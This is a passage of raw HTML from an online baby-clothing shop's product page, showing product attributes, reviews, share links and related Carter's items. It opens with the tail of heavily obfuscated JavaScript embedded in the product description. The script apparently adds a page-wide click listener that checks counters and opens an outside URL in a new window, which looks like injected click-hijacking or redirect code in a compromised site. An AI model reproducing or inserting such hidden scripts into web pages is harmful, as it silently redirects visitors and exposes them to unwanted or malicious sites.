_0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_gender">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gender</th>
			<td class="woocommerce-product-attributes-item__value"><p>Baby Girl</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_size">
			<th class="woocommerce-product-attributes-item__label" scope="row">Size</th>
			<td class="woocommerce-product-attributes-item__value"><p>NB</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_colour">
			<th class="woocommerce-product-attributes-item__label" scope="row">Colour</th>
			<td class="woocommerce-product-attributes-item__value"><p>Purple</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--pwb_tab panel entry-content wc-tab" id="tab-pwb_tab" role="tabpanel" aria-labelledby="tab-title-pwb_tab">
				
		<h2>Brand</h2>
									<div id="tab-pwb_tab-content">
					<h3>Carter&#039;s</h3>
																</div>
											</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">Reviews</h2>
					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>
			<p class="woocommerce-verification-required">Only logged in customers who have purchased this product may leave a review.</p>
		<div class="clear"></div>
</div>			</div>
				</div>
		<div class="social-icon"><div class="social-share"><a href="http://www.facebook.com/sharer.php?u=https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/&i=https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png" title="Facebook" class="share-facebook" target="_blank"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/intent/tweet?url=https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/"  title="Twitter" class="share-twitter"><i class="fa fa-twitter"></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/"  title="LinkedIn" class="share-linkedin"><i class="fa fa-linkedin"></i></a><a href="https://pinterest.com/pin/create/button/?url=https://sprogstore.com/shop/baby/baby-girl/carters-cotton-zip-up-sleep-play-12/&amp;media=https://sprogstore.com/wp-content/uploads/2019/04/71f46c73-06e5-4703-a8ce-e8c2225f2b87.png"  title="Pinterest" class="share-pinterest"><i class="fa fa-pinterest"></i></a></div></div>	</div>

		<div class="related">
			<div class="title-block"><h2>Related Products</h2></div>
			<div class="content-product-list">
				<div class="products-list grid slick-carousel" data-nav="true" data-columns4="1" data-columns3="2" data-columns2="2" data-columns1="4" data-columns="4">
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-teething-bibs-2/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/073a0c31-ad51-4672-b1c6-b8ae993f9a54-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="073a0c31-ad51-4672-b1c6-b8ae993f9a54.png" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="1856" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;One Size&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;caption&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;alt&quot;:&quot;073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/073a0c31-ad51-4672-b1c6-b8ae993f9a54-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:1855,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190795469134&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:1857,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="One Size" >One Size</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6979e5b1d44a1">Carter&#039;s - 4-Pack Teething Bibs quantity</label>
	<input
		type="number"
				id="quantity_6979e5b1d44a1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="1856" />
	<input type="hidden" name="product_id" value="1856" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1856 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1856"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1856,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1856&#038;_wpnonce=2c6c053fc2"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1856"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="1856" class="quickview quickview-button quickview-1856" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-feeding/baby-boy-feeding/baby-boy-bibs-burp-cloths/carters-4-pack-teething-bibs-2/">Carter&#8217;s &#8211; 4-Pack Teething Bibs</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-7/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/5d17e077-b689-4240-9348-befde9c69e2f-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2444" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;9M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;alt&quot;:&quot;5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2443,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796426136&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2448,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;},{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;24M&quot;,&quot;attribute_colour&quot;:&quot;Assorted&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;alt&quot;:&quot;5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/5d17e077-b689-4240-9348-befde9c69e2f-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2443,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:1,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;190796426105&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2449,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option><option value="6M" >6M</option><option value="3M" >3M</option><option value="9M" >9M</option><option value="24M" >24M</option><option value="12M" >12M</option><option value="18M" >18M</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Assorted" >Assorted</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6979e5b1e9203">Carter&#039;s - 5-Pack Short-Sleeve Original Bodysuits quantity</label>
	<input
		type="number"
				id="quantity_6979e5b1e9203"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2444" />
	<input type="hidden" name="product_id" value="2444" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2444 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2444"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2444,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2444&#038;_wpnonce=2c6c053fc2"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2444"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2444" class="quickview quickview-button quickview-2444" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-5-pack-short-sleeve-original-bodysuits-7/">Carter&#8217;s &#8211; 5-Pack Short-Sleeve Original Bodysuits</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
							<a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-bear-booties/" class="woocommerce-LoopProduct-link"><img width="300" height="300" src="https://sprogstore.com/wp-content/uploads/2019/02/15989623-c221-423f-9489-111426cae91d-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a><style>.wapl-label-id-33776 .product-label:after { border-color: #bf4cd3; }</style><div class="wapl-label-id-33776 label-wrap wapl-label label-custom wapl-alignleft">
			<span class="woocommerce-advanced-product-label product-label label-custom" style='background-color: #bf4cd3; color: #fff;'>
				<span class="wapl-label-text">10%OFF</span>
			</span>
		</div>							<div class='product-button'>
								<form class="variations_form cart" method="post" enctype='multipart/form-data' data-product_id="2419" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_gender&quot;:&quot;Baby Boy&quot;,&quot;attribute_size&quot;:&quot;NB&quot;,&quot;attribute_colour&quot;:&quot;Black Multi&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:&quot;&quot;,&quot;display_regular_price&quot;:&quot;&quot;,&quot;image&quot;:{&quot;title&quot;:&quot;15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;alt&quot;:&quot;15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 500px) 100vw, 500px&quot;,&quot;full_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d.png&quot;,&quot;full_src_w&quot;:500,&quot;full_src_h&quot;:500,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/sprogstore.com\/wp-content\/uploads\/2019\/02\/15989623-c221-423f-9489-111426cae91d-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:500,&quot;src_h&quot;:500},&quot;image_id&quot;:2418,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:false,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:2,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;889802040373&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:2420,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;}]">
				<table class="variations" cellspacing="0">
			<tbody>
									<tr>
						<td class="label"><label for="gender">Gender</label></td>
						<td class="value">
							<select id="gender" class="" name="attribute_gender" data-attribute_name="attribute_gender" data-show_option_none="yes"><option value="">Choose an option</option><option value="Baby Boy" >Baby Boy</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="size">Size</label></td>
						<td class="value">
							<select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose an option</option><option value="NB" >NB</option></select>						</td>
					</tr>
		        					<tr>
						<td class="label"><label for="colour">Colour</label></td>
						<td class="value">
							<select id="colour" class="" name="attribute_colour" data-attribute_name="attribute_colour" data-show_option_none="yes"><option value="">Choose an option</option><option value="Black Multi" >Black Multi</option></select><a class="reset_variations" href="#">Clear</a>						</td>
					</tr>
		        			</tbody>
		</table>
				<div class="single_variation_wrap">
			<div class="woocommerce-variation single_variation" role="alert" aria-relevant="additions"></div><div class="woocommerce-variation-add-to-cart variations_button">
			<div class="quantity">
	<button type="button" class="plus">+</button>	<label class="screen-reader-text" for="quantity_6979e5b214d8c">Carter&#039;s - 2-Pack Bear Booties quantity</label>
	<input
		type="number"
				id="quantity_6979e5b214d8c"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<button type="button" class="minus">-</button></div>
		<button type="submit" class="single_add_to_cart_button button alt">Add to basket</button>
	<input type="hidden" name="add-to-cart" value="2419" />
	<input type="hidden" name="product_id" value="2419" />
	<input type="hidden" name="variation_id" class="variation_id" value="0" />
</div>					</div>
		</form>

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2419 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2419"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2419,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2419&#038;_wpnonce=2c6c053fc2"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2419"
		data-product-type="variable"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<span class="product-quickview"><a href="#" data-product_id="2419" class="quickview quickview-button quickview-2419" >Quick View <i class="icon-search"></i></a></span>							</div>
						</div>
						<div class="products-content">
							<div class="contents">
											<div class="rating none">
			<div class="star-rating none"></div>
			<div class="review-count">
				( 0  reviews )
			</div>
		</div>
									<h3 class="product-title"><a href="https://sprogstore.com/shop/baby/baby-boy/carters-2-pack-bear-booties/">Carter&#8217;s &#8211; 2-Pack Bear Booties</a></h3>
								<div class="pwb-brands-in-loop"><span><a href="https://sprogstore.com/brand/carters/">Carter&#039;s</a></span></div>
	<span class="price">CALL FOR PRICE</span>
							</div>
						</div>
					</div>
										<div class="products-entry clearfix product-wapper">
						<div class="products-thumb">
